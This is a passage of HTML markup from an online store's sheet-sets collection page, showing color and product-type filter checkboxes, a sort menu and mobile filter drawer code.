                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">PINK (7)</span>
                                <span class="visually-hidden">PINK (7 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-10-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="PURPLE"
                                  id="Filter-filter.p.m.custom.color-10-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">PURPLE (2)</span>
                                <span class="visually-hidden">PURPLE (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-11-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="RED"
                                  id="Filter-filter.p.m.custom.color-11-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">RED (1)</span>
                                <span class="visually-hidden">RED (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.color-12-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.color"
                                  value="WHITE"
                                  id="Filter-filter.p.m.custom.color-12-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">WHITE (5)</span>
                                <span class="visually-hidden">WHITE (5 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset><show-more-button>
                          <button
                            class="button-show-more link underlined-link no-js-hidden"
                            id="Show-More-2-template--16717157761251__product-grid"
                            type="button"
                          >
                            <span class="label-show-more label-text"
                              ><span aria-hidden="true">+ </span>Show more</span>
                            <span class="label-show-less label-text hidden"
                              ><span aria-hidden="true">- </span>Show less</span>
                          </button>
                        </show-more-button>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                        selected="selected"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">65 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--16717157761251__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--16717157761251__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="DOUBLE SHEET SETS"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">DOUBLE SHEET SETS (13)</span>
                                  <span class="visually-hidden">DOUBLE SHEET SETS (13 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="KING SHEET SETS"
                                    id="Filter-filter.p.product_type-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">KING SHEET SETS (11)</span>
                                  <span class="visually-hidden">KING SHEET SETS (11 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="QUEEN SHEET SETS"
                                    id="Filter-filter.p.product_type-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">QUEEN SHEET SETS (20)</span>
                                  <span class="visually-hidden">QUEEN SHEET SETS (20 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="TWIN SHEET SETS"
                                    id="Filter-filter.p.product_type-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">TWIN SHEET SETS (21)</span>
                                  <span class="visually-hidden">TWIN SHEET SETS (21 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sheet-sets" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--16717157761251__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>COLOR</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--16717157761251__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            COLOR
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="BEIGE"
                                    id="Filter-filter.p.m.custom.color-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">BEIGE (10)</span>
                                  <span class="visually-hidden">BEIGE (10 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="BLACK"
                                    id="Filter-filter.p.m.custom.color-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">BLACK (2)</span>
                                  <span class="visually-hidden">BLACK (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="BLUE"
                                    id="Filter-filter.p.m.custom.color-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">BLUE (7)</span>
                                  <span class="visually-hidden">BLUE (7 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="BROWN"
                                    id="Filter-filter.p.m.custom.color-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">BROWN (3)</span>
                                  <span class="visually-hidden">BROWN (3 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-5"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="BURGUNDY"
                                    id="Filter-filter.p.m.custom.color-mobile-5"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">BURGUNDY (1)</span>
                                  <span class="visually-hidden">BURGUNDY (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-6"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="CREAM"
                                    id="Filter-filter.p.m.custom.color-mobile-6"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">CREAM (4)</span>
                                  <span class="visually-hidden">CREAM (4 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-7"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="GREEN"
                                    id="Filter-filter.p.m.custom.color-mobile-7"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">GREEN (1)</span>
                                  <span class="visually-hidden">GREEN (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-8"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="GREY"
                                    id="Filter-filter.p.m.custom.color-mobile-8"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">GREY (18)</span>
                                  <span class="visually-hidden">GREY (18 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-9"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="PINK"
                                    id="Filter-filter.p.m.custom.color-mobile-9"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">PINK (7)</span>
                                  <span class="visually-hidden">PINK (7 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-10"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="PURPLE"
                                    id="Filter-filter.p.m.custom.color-mobile-10"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">PURPLE (2)</span>
                                  <span class="visually-hidden">PURPLE (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color-mobile-11"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color"
                                    value="RED"
                                    id="Filter-filter.p.m.custom.color-mobile-11"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
